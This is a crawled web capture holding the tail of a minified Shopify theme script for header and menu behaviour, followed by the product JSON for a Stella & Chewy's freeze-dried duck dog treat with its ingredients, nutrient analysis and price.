$(".pt-stuck-nav").hasClass("stuck"),$("#fixedbg").stop().fadeIn(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeOut(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().addClass("mainmenuishover"),!1}function ttOffHover(e2){return $("#fixedbg").stop().fadeOut(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover"),!1}}),$("#pt-header").mouseleave(function(){setTimeout(function(){$("#pt-header").stop().removeAttr("style")},150)}),$(window).resize(function(){$("#pt-header").stop().removeAttr("style"),$("#fixedbg").hide()}),$("body").on("showStuck hideStuck",function(){setTimeout(function(){$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover")},160)})}),$(document).ready(function(){setTimeout(function(){$(".panel-menu").length&&$(".weglot_switcher").length&&$(".panel-menu").find(".weglot_switcher").find("a").on("click",function(){var id=$(this).parent().attr("id");$(".pt-desktop-header").find("#"+id).find("a").trigger("click"),console.log(id)})},100)});
//# sourceMappingURL=/cdn/shop/t/20/assets/theme.js.map?v=43830595348385626181651950936


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pongomarket.com/products/stella-chewys-carnivore-crunch-grain-free-duck-recipe-freeze-dried-raw-dog-treats.js
body_size: 1159
content:
{"id":6174057758920,"title":"Stella \u0026 Chewy's Carnivore Crunch Grain Free Duck Recipe Freeze Dried Raw Dog Treats","handle":"stella-chewys-carnivore-crunch-grain-free-duck-recipe-freeze-dried-raw-dog-treats","description":"Dogs naturally crave meat, much like they ate in the wild. That's why every batch of Stella \u0026amp; Chewy's Freeze-Dried Raw Carnivore Crunch Cage-Free Duck Recipe starts with 98% meat, organs and bone to guarantee your pet is eating as nature intended. All ingredients are sustainably sourced, and NEVER from China\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e\r\n\u003cbr\u003e\r\n\u003ch3\u003eBenefits:\u003c\/h3\u003e\u003cbr\u003e\r\n\u003cul\u003e\n\u003cbr\u003e\r\n\u003cli\u003e Made in the USA - the all-natural recipe is crafted with care in small batches in Stella \u0026amp; Chewy’s own USA kitchen to provide the highest levels of protein-rich meat and quality grain-free nutrition for your pet. Perfect as an everyday snack and training reward\u003c\/li\u003e\n\u003cbr\u003e\r\n\u003cbr\u003e\r\n\u003cli\u003e Minimally-processed and all natural. Because the closer foods stay to their natural state, the better they are. That's why each of Stella \u0026amp; Chewy's recipes contains NO added hormones, antibiotics, grains or fillers.\u003c\/li\u003e\n\u003cbr\u003e\r\n\u003cbr\u003e\r\n\u003cli\u003e Raw nutrition AND convenience - Your pet deserves to thrive on real, raw meat. Now Stella \u0026amp; Chewy's makes it easier than ever to give your pet real raw nutrition with the convenience of freeze-dried\u003c\/li\u003e\n\u003cbr\u003e\r\n\u003cbr\u003e\r\n\u003cli\u003e Supports better health for your pet with improved appetite and digestion, relief from allergies, vibrant skin and coat, healthy teeth and gums, greater stamina and vitality and a healthy immune system.\u003c\/li\u003e\n\u003cbr\u003e\r\n\u003cbr\u003e\r\n\u003c\/ul\u003e \u003ch2\u003eIngredients\u003c\/h2\u003eDuck with Ground Bone, Turkey, Turkey Liver, Goose, Turkey Gizzard, Tocopherols (Preservative)\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e40% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e32.5% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e1% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e5% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2021-01-20T02:25:43-05:00","created_at":"2021-01-15T23:07:43-05:00","vendor":"Stella \u0026 Chewy's","type":"","tags":["All Breeds","All Stages","Corn-Free","Dog","Endless Aisles","Freeze Dried Treats","Freeze-Dried","Gluten-Free","Grain-Free","Limited Ingredient Diet","No Corn No Wheat No Soy","Stella \u0026 Chewy's","Treats"],"price":1499,"price_min":1499,"price_max":1499,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37863936131272,"title":"3.25-oz","option1":"3.25-oz","option2":null,"option3":null,"sku":"34624","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Stella \u0026 Chewy's Carnivore Crunch Grain Free Duck Recipe Freeze Dried Raw Dog Treats - 3.25-oz","public_title":"3.25-oz","options":["3.25-oz"],"price":1499,"weight":91,"compare_at_price":null,"inventory_management":"shopify","barcode":"186011001097","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35073-1501007463_5c9ea0c8-ea41-4431-b69f-f349805b373c.jpg?v=1612949305"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35073-1501007463_5c9ea0c8-ea41-4431-b69f-f349805b373c.jpg?v=1612949305","options":[{"name":"Title","position":1,"values":["3.25-oz"]}],"url":"\/products\/stella-chewys-carnivore-crunch-grain-free-duck-recipe-freeze-dried-raw-dog-treats","media":[{"alt":"Stella \u0026 Chewy's Carnivore Crunch Grain Free Duck Recipe Freeze Dried Raw Dog Treats","id":15932110864584,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35073-1501007463_5c9ea0c8-ea41-4431-b69f-f349805b373c.jpg?v=1612949305"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35073-1501007463_5c9ea0c8-ea41-4431-b69f-f349805b373c.jpg?v=1612949305","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}